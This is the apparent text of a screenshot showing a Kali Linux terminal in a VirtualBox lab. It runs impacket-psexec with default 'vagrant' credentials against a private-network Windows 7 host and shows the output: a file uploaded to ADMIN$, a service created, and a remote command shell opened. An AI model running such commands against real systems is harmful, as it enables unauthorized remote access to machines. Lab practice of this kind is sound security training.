 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ impacket-psexec vagrant:vagrant@10.0.2.4
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.0.2.4.....
[*] Found writable share ADMIN$
[*] Uploading file TfozTeJN.exe
[*] Opening SVCManager on 10.0.2.4.....
[*] Creating service PiMc on 10.0.2.4.....
[*] Starting service PiMc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>